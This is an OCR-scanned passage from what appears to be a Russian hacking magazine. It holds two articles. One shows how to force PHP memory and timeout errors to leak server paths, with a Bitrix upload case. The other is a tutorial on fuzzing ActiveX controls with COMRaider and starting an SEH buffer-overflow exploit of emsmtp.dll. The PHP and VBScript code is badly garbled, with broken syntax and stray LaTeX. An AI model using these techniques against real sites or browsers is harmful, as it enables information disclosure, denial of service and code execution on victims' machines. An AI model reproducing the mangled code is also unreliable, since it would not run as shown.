анализатор для времени ответа сервера.

#### ЧРЕЗМЕРНОЕ УПОТРЕБЛЕНИЕ ПАМЯТИ ВРЕДИТ ВАШЕМУ СКРИПТУ:)

Вернемся к нашей святой цели - спровоцировать ошибку «Allowed memory size exhausted». В качестве самого тривиального примера, рассмотрим PHP-код <?php echo 'OK';?>. Казалось бы, какое тут потребление памяти?! На самом деле, такой скрипт может жрать мегабайты ОЗУ. И тут, не спорю, нет вины программиста, написавшего его. Для вывода размера используемой памяти в РНР служит







#### График зависимости времени ответа от размерности массива переменной GET. Как видно, зависимость определяется далеко не размерностью массива:)



#### Пример РоС в работе. Первая колонка - размер ответа, вторая время ответа, третья - итерация в потоке. Трудятся 20 потоков.

функция memory get usage(). Предлагаю дописать ее к тривиальному скрипту и провести некоторые измерения. Для начала вызовем наш скрипт не с переменной, а методом GET. Потребление возрастет где-то на 1 Кб. Интерпретатор уже выделил немного памяти под значение переменной, поэтому, если послать запрос «?а=ааа», потребление памяти не увеличится. Наша же задача получить как можно больше вылеленной памяти при как можно более короткой длине GET-запроса (максимальное значение мы уже получили и держим в уме). Попробуем теперь передать запрос с параметром ?a[], количество потребленной памяти увеличится уже примерно на 500 байт. Теперь в игру вступает второй параметр, который был oпределен выше - max\_input\_nesting\_level.

Как только размерность нашего массива превысит его, потребление памяти будет равносильно случаю, когда мы вообще ничего не передаем. Для эксперимента я проверил, сколько же памяти будет потреблять тривиальный скрипт, если нет ограничения на размерность массива. Оказалось, что при запросе ?a([]x2500 раз) тривиальный скрипт ест около 1.2 Мб. Этого, конечно, слишком мало, чтобы вывалиться за memory limit, но и скрипт наш не похож на реальное вебприложение. Чтобы мониторить потребление памяти любого приложения, можно написать очень простой скрипт:

<?php echo "marker:".memory\_get\_ usage()."#"; ?>

и добавить его в директиву auto append file в php.ini. Теперь нетрудно написать функцию, которая будет искать в ответе сервера маркер и получать значение потребляемой памяти. Функция будет такая:

```
function findMarker($content)
 $p1 =strpos($content,
   "ONsec E500 mem:");
  if (\$p1==false) {
   return 0;else {
   $p2=strpos($content,"#",$p1);
   if (Sp2 == false)return 0:
   \rightarrowelse f$mem = substr($content,
     sp1+15, sp2-sp1-15;
```
return intyal(\$mem) .

.<br>Теперь мы можем попытаться получить практическую пользу от всего написанного. Тут следует запастись удачей. Навскидку, без исходного кода, может быть непросто определить скрипты, которые любят память. Совет такой - ищи циклы с обработкой массивов, рекурсии и всего такого же плана. В ряде случаев может оказаться, что лучшеиспользовать POST, где существенно больше ограничения на длину передаваемых данных. Советую взять с диска мой РоС и посмотреть функцию fuzz memory usagel). Ее можно использовать для перебора переменных различными методами (POST, GET, Multipart) и для выявления наиболее выгодных для выделения памяти комбинаций. Там же встроена проверка на аномальные длину и время ответа так что если лолгожланная ошибка появится, ты ее не пропустишь.

#### МЕДЛЕННЫЙ СКРИПТ -УЯЗВИМЫЙ СКРИПТ

В отличие от потребления памяти, время ВЫПОЛНАНИЯ СКРИПТА ЗАВИСИТ ОТ НАГРУЗКИ НА сервер и вообще является величиной, мягко говоря, непостоянной. Заставить приложение отрабатываться дольше, чем указано в параметре max execution time, непросто. Есть даже класс уязвимостей в OWASP, называется «dead code» Это ошибки разработчика, которые можно эксплуатировать в целях взлома, например, для провоцирования ошибки превышения времени выполнения. Тестируя приложение или сайт, ты vже имеешь какое-то представление о том, какие запросы отрабатывают быстрее, а какие медленнее, чем другие. Это, опять же, всевозможные циклы. Кстати, фильтры безопасности часто грешат медленной скоростью выполнения. Особенно это касается фильтров, исправляющих запрос. Зная как работает фильтр, можно скормить ему запрос, для приведения которого потребуется много итераций.

Кроме того, опасны операции с файлами, например, злоумышленник может попробовать загрузить большой файл в несколько потоков. Если веб-приложение попытается записать файл в то же место, куда еще не дописался этот же файл от другого запроса, то оно несколько «промедлит». Но, опять же, все зависит от используемых функций, ОС, ФС, настроек и многих факторов. Вот общие рекомендации, которые можно дать для поиска уязвимых скриптов. В общем случае, постоянно увеличивая нагрузку на сервер. злоумышленник рано или поздно все равно получит то, на что рассчитывает. Конечно, и такие старания нетрудно пресечь, но это уже выходит за рамки веб-приложения. Рассмотрим теперь живой пример на



#### отчето работе РоС. Нашел за 30 минут 83 уровня иерархии. и 126 скриптов.

последней версии Битрикса и тестовой площадке. В системе были выявлены некоторые особенности, а именно:

1. При загрузке файла в качестве аватара, он помещается в директорию с трехсимвольным именем, диапазон символов хексовый  $[16^{\circ}3 = 4096]$ .

2. При обновлении аватара, директория со старым аватаром удаля-**PTCS** 

3. При загрузке аватара с именем длиннее 250 символов, директория создается, а файл не загружается. Созданная таким образом директория уже не удаляется.

Можно рассчитывать на то, что обильное количество созданных директорий будет увеличивать время выполнения скрипта загрузки аватара. Проверить это можно простым запросом Multipart, запущенным в несколько потоков. Опять-таки, проверяем на аномалии по длине и времени ответа, сохраняя такие результаты в файлы. Запустив такой алгоритм в 20 потоков, я получил файлы, отличающиеся по длине.

#### РАЗБИРАЕМ РЕЗУЛЬТАТЫ

По завершении отлова заветных ответов дело остается за малым аккуратно разобрать их, вычленить пути из сообщений об ошибках и расположить по уровням в зависимости от длины ответа. Это решается примерно таким кодом:

```
function parseResults($dir)
\{if (is dir($dir))
 \left\{ \right.if (\frac{\xi}{\mathrm{d}h} = \mathrm{opendir}(\frac{\xi}{\mathrm{d}ir})\left\{ \right.\sin 5 = 0:
   $results = array();while (($file = readdir($dh)) != false)
    \left\{ \right.ScurFile = Sdir.Sfile;$fh = fopen ($currente, 'r');$filedata = fread($fh, filesize($curFile));
    sfsize = filesize(ScurFile);$p1 = strpos($filedata, "Maximum execution time of ");
     if (\frac{1}{2} + \frac{1}{2}) === false {}
     else{
      sp2 = sp1+52;$p3 =strpos($filedata,"</b>",$p2);
      if (Sp3 == false) {}
      \trianglelse{
        slen = sp3 - sp2;$path = substr($filedata,$p2,$len);
        sumique = true://Проверяем на уникальность
```


```
foreach($results as $key=>$yalue){
        if (\frac{1}{2} \cdot \frac{1}{2})$unique=false;
         break;
        \rightarrow\lambdaif ($unique){
        $len = $p3 - $p2;\frac{1}{2} res = array('path'=>
         substr($filedata,$p2,$len),'len' =>$fsize);
        $results[$i]=$res;Si++:\rightarrow\rightarrow\rightarrowfclose($fh);
   \mathcal{F}closedir($dh):
  ssize=count(sresults)-1//Сортируем результаты по длине
   for (\xi i = \xi size; \xi i>=0; \xi i=-) {
    for (\xi j = 0; \xi j \langle 0 | 1 \rangle; \xi j + 1)if ($results[$j]['len']>$results[$j+1]['len']) {
      sk = $results[$j];
       $results[5] = $results[5]+1],$results[$j+1] = $k;\rightarrow\rightarrowreturn $results;
 \rightarrow\rightarrow
```
На выходе получаем отсортированный массив с длинами ответов и именами скриптов, в которых возникла ошибка. Самое приятное - можно восстановить хоть весь стек, только это займет значительное время. К слову, на своей виртуалке я наловил 126 классов за 30 минут. Остается оформить отчет по уровням иерархии в красивом формате. Собственно, все это внутри РоС и содержится - пользуйся на здоровье!

#### ЗАКЛЮЧЕНИЕ

 $\}$ 

проса.

Это конечно не все возможные варианты получения информации через провокацию ошибок. Существует еще множество вариантов, методик и техник, применимых как для конкретных сайтов, так и для движков целиком. Все эти техники, приемы и методы предстоит еще найти и использовать, публиковать и модернизировать. Есть и множество проблем - например, оптимизировать РоС для уменьшения количества запросов и уменьшения следов в логах. Эта статья преследовала цель показа основ техники. Надеюсь, получилось. Как всегда, отвечаю в блоге на вопросы.

Huan deekie@inhey ru



**ВЗЛОМ** 

# **ГЛУМИМСЯ** НАД объектами **B3JIOM ACTIVEX**

Тема уязвимостей в ActiveX-компонентах уже не нова. Она стала популярна в 2006 году, когда стала понятна истинная угроза от использования браузерных надстроек. Технология ActiveX является развитием СОМ-технологий Microsoft и, по сути, представляет собой библиотеку DLL или OLE-модуль с расширением ОСХ, и который устанавливается пользователем в составе какоголибо ПО, которое, конечно, можно взломать.

#### **БЕЗОПАСНОСТЬ**

Для инициализации объекта из установленных библиотек может использоваться HTMLтэг <object ...>, в котором указывается идентификатор класса — CLSID. Кроме того, можно использовать JavaScript-конструктор ActiveXObject(..), в таком случае указывается идентификатор программы - ProgID. CLSID представляет собой глобальный и уникальный идентификатор вида {11111111-2222-3333-4444-55555555555555}. ProgID - строковый идентификатор компоненты, по сути, ссылающийся на CLSID. Все CLSID, ProgID и прочие настройки для СОМ-объектов хранятся в реестре. Из этого краткого введения можно понять суть атак: злоумышленник создает HTMLстраничку с инициализацией уязвимого ActiveX компонента, вывешивает эту страничку на порносайт (вариантов реализации масса: можно использовать XSS или встроить такой HTML-код в невидимый фрейм взломанного сайта и т.д.), после чего заманивает жертву на уязвимую страничку. Если у зашедшего на сайт пользователя установлена уязвимая версия эксплуатируемого компонента, то срабатывает эксплойт со всеми вытекающими последствиями. Но не все так просто: для обеспечения безопасности клиента был создан механизм,

проверяющий, помечен ли вызываемый компонент как безопасный, разрешено ли вызывать его методы и задавать свойства и разрешено ли ему вообще запускаться из браузера. Если, к примеру, компонент не помечен как безопасный, то ActiveX не будет загружен или, в зависимости от настроек безопасности браузера, пользователю будет задан соответствующий вопрос. Это, в принципе здравое решение, только вот при нимает его разработчик компонента. Отсюд логика - удобно ведь, когда все работает тихо и мирно - без вопросов. Поэтому множество ActiveX-компонентов необоснованно помечены как безопасные, и для инициализации, и для вызова методов. Собственно сами параметры безопасности прописываются в реестре. Допустим, у нас имеется ActiveXэлемент с CLSID {1111111-2222-3333-4444-5555555555555}. Чтобы проверить настройки безопасности этого компонентов, достаточно найти в реестре ключ - HKEY CLASSES ROOT\CLSID\{1111111-2222-3333-4444-5555555555555} и рассмотреть его дочерние ключи в разделе Implemented Categories (если таковой вообще существует, если нет, значит объект не помечен как безопасный в реестре). Наличие следующих ключей будет говорить

нам о том, что наш компонент помечен как безопасный для инициализации и для скриптинга

 $(7D)95802 - 9882 - 11CF - 9F49 00A A 006C 42C 4$  - Объект можно инициализировать  $(7D)95801 - 9882 - 11CF - 9FA9 00A A 006C42C4$ } - Можно вызывать методы и задавать свойства

Кроме того, компонент может быть вообще запрещен для использования в браузере. Это определяется наличием, так называемого, KillBit'а. Проверить наличие этого чудо-бита можно также в реестре - HKEY\_LOCAL\_



ActiveX Acrobat Reader'a - пример безопасного компонента

MACHINE\SOFTWARE\Microsoft\Internet Explorer\ActiveX Compatibility\{11111111-2222-3333-4444-55555555555555} Значение параметра Compatibility Flags в HEX'е равное 0x00000400 говорит о наличие KillBit'a.

Но и это еще не все. Программисты - очень ленивые люди, им не хочется лишний раз лезть в реестр. Так, на различных форумах можно найти вопросы: «Как мне убрать ошибку 'Object not safe for scripting' при вызове моего ActiveX? Да так, чтобы в реестр лезть не надо было ...». И они получают один и тот же ответ - использовать интерфейс IObjectSafety. Эта штука позволяет задавать параметры безопасности компонента «изнутри» определяя источник данных. Если в качестве одного из параметров передать флаги INTERFACESAFE FOR UNTRUSTED CALLER и INTERFACESAFE FOR UNTRUSTED DATA, то появляется возможность доступа к компоненту и посылки ланных лля компонента.

#### **УЯЗВИМОСТИ**

Допустим, мы нашли компонент без флага убийства и помеченного как безопасный. Такой компонент интересен с точки зрения наличия уязвимостей. Какие же уязвимости интересуют потенциального злоумышленника? Компонент может быть написан на любом языке, но так как чаще всего используется язык Си/Си++, то такие уязвимости как переполнение буфера, являются самыми популярными. Кроме того, уязвимости форматной строки также свойственны компонентам, написанным на Си. Все эти уязвимости хорошо известны, как и способы их поиска.

Для облегчения жизни существуют автоматизированные средства - так называемые Fuzzing-инструменты, среди которых особо популярен COMRaider [labs.idefense.com/ software/fuzzing.php]. Есть и другие средства, вроде AXman [digitaloffense.net/tools/axman/], но мне больше по душе именно COMRaider, поэтому в этой статье я буду пользоваться им. Такие утилиты составляют список установленных ActiveX, их свойств и методов. Затем программа поочередно дергает методы с разными хитрыми параметрами и смотрит, не упал ли IE. Если упал, то почему и где. Таким образом, можно найти стандартные уязвимости при простом формате входных данных.

Кроме классических уязвимостей, существуют еще и «специфические», которые свойственны именно ActiveXкомпонентам. Дело в том, что многие компоненты работают с файловой системой, реестром и даже командной строкой ОС но, тем не менее, помечены как безопасные. Причем работа со всеми этими вкусностями происходит через вызовы доступных методов. Это означает, что для «захвата» рабочей станции пользователя не нужно искать хитрых уязвимостей, ведь компонент сам предоставляет доступ к ОС. Поиск таких уязвимостей также может быть обнаружен при fuzzing'е или при просмотре имен методов, ведь что еще может делать



#### Поиск безопасных компонентов

метол с именем ExecuteCmd(1? Разберемся пополробнее с поиском уязвимостей, работая с утилитой COMRaider. Кроме того, для поиска небезопасных методов совместно с COMRaider рекомендую использовать незаменимые утилиты господина Руссиновича - FileMon и RegMon. Итак, скачав и установив все утилиты, можем приступать к их настройке. Начнем с COMRaider'а. Настройку можно произвести прямо из утилиты кликнем по маленькой белой строчке – View в левом верхнем углу программы. В появившемся меню можно выбрать Options и задать там пути до браузера и дебаггера, а также поменять логику фаззинга - Edit BuildArgs.vbs. Если выберем последнее - откроется блокнот с конфигурационным файлом, написанном в виде Visual Basic-скрипта. В нем нас будет интересовать функция GetStrArgs(), которая отвечает за генерацию строк для исследуемых параметров и свойств.

```
for i=100 to 10000 step 1000
    parent.strs.add "String(" & i & ",
"\nrightarrow A"\nrightarrow"next
for i=10000 to 100000 step 10000
    parent.strs.add "String(" & i & ",
\cdots \cdots \otimes \cdots \cdots \cdotsnext
```
Данный код будет генерировать строки из букв «А» длиной от 100 до 10000 с шагом 1000. А потом длиной до 10000, но уже с шагом 100000. Всего получится по 20 вызовов для каждого метода компонента. Кроме того оставим строки с «%s» и «%n» - это позволит найти уязвимости форматной строки

Добавим еще пару параметров:

```
parent.strs.add """C:\31337.txt"""
parent.strs.add """31337"""
parent.strs.add """http://""+String(10000,
\cdotsparent.strs.add """C:\""+String(10000,
" "R" " )"
```
Это позволит нам найти некоторые небезопасные методы. После того как отредактировали скрипт, сохраним его и начнем поиск... поиск «безопасных» компонентов. Для



• Видеоматериал, описывающий процесс нахождения и эксплуатании уязвимостей ActiveX, представлен на диске.

• Также на диске есть скрипт генерации простых шелкодов и примеры эксплойтов (только для ознакомпения !!!





#### Контроль на SEH дескриптором и адресом возврата!



#### Память до heap spray

этого нажмем кнопку Start, выберем пункт Scan a directory for registered COM servers. Появится диалоговое окно для выбора директории. Выбираем системный диск, или директорию, куда установлено новое ПО, которое мы хотим протестировать. В итоге получим список объектов. Попробуем выделить все объекты, чтобы потом осуществить по ним фильтрацию. Если объектов окажется очень много, то COMRaider будет немного подвисать, поэтому советую использовать в качестве директории конкретные папки приложений или указывать путь напрямую к конкретным библиотекам приложения. Все эти пути можно узнать, запустив FileMon при установке приложения. Например, ActiveX,





установленные из интернета, часто находят свой дом тут: %WINDIR%\Downloaded Program Files. Лично у меня на момент написания статьи оказалось около 5000 объектов на системном диске и в его подкаталогах. Выделим их все и, щелкнув правой клавишей, выберем пункт Bulid Obj Safety Report for Selected это даст команду COMRaider'у искать именно безопасные объекты. Поиск займет некоторое время, так что запасемся терпением. В процессе поиска индицируются три числа. Первые два разделены дробью. Они показывают сколько объектов просмотрено и сколько еще осталось. Третье число, через дефис - сколько всего «безопасных» объектов зарегистрировано. Всякий раз, как только третье число увеличится на единицу - можешь радоваться. После того как сканирование закончится, можно просмотреть обновленный список компонентов, которые можно использовать в Internet Explorer без особых проблем. Для этого вновь жмем кнопку Start и выбираem nyhkt Choose from controls that should be loadable in IE. Вот теперь перед нами список потенциально интересных объектов. Теперь настроим фильтр FileMon и RegMon на фильтрацию по строке «31337». Таким образом, если какой либо метод пишет в файловую систему или реестр, то этот факт отобразится в утилитах Руссиновича. Кроме того, поиск потенциально опасных методов можно осуществить прямо в COMRaider'е, для этого опять же надо выделить объекты и нажать на них правой кнопкой, в появившемся меню выбрать Scan Selected For Strings, далее через запятую указываем параметры фильтра - file ,path,url,key,load,download,safe,read,write,file,e xecute и т.п. В итоге получим список подозрительных (с точки зрения наименования) методов и классов. Для того чтобы начать фаззинг, выделим несколько интересующих нас объектов, кликнем по ним правой клавишей и выбе-



Выбираем место для атаки



#### **FileMon обнаружил факт обращения к файловой системе**



#### Ищем значащие для нас части входного параметра

рем Fuzz Selected. COMRaider, в зависимости от объема, подергается в судорогах и выдаст окно фаззинга, в котором будут перечислены сгенерированные скрипт-файлы. Осталось нажать клавишу Begin Fuzzing, и все... можно идти спать :).

#### **ЭКСПЛОЙТ**

На следующие утро можно начинать анализ того что стало с окном фаззинга. Нас интересует ситуация, когда код попал в исключительную ситуацию. В качестве примера я возьму уязвимость переполнения буфера в emsmtp.dll 6-ой версии. Эта библиотека входит, например, в поставку Oracle Document Capture последней версии (10.1350) (oracle. com/technology/software/products/contentmanagement/index\_dc.html), так что уязвимость является актуальной.

Итак, первое - анализ результата фаззинга. Видим несколько Caused Exception, выделяем и дважды кликаем по любому понравившемуся. Появится окно анализа исключительной ситуации, в нем можно увидеть, в каком участке кода вышла ошибка, а также состояния регистров и стека, кроме того, цепочку вызовов. Стоит обратить внимание, что в данном примере, хотя регистр EIP и не переписался значением 41414141 зато олин из адресов возврата переписался, и SEHдескриптор также переписался. Все эти факты говорят нам о том, что можно быстро создать рабочий эксплойт. Попробуем разобраться, что происходит с уязвимой программой во время ошибки. Для этого воспользуемся знаменитым отладчиком OllyDBG (ollydbg.de). Вызвать отладчик можно прямо из COMRaider, для этого кликнем правой кнопкой по одной строчке из списка исключительных ситуаций и выбирем пункт Launch in Olly. Откроется окно отладчика, в котором жмем F9, тем самым запустив исследуемый компонент в отладчике. Olly остановится на первой исключительной ситуации, а именно на инструкции сравнения СМР, которая пытается сравнить значение по адресу [ESI+180] с единицей. Так как значение регистра ESI переписано значением букв "А"



Передача управления "нашему обработчику исключительной ситуации

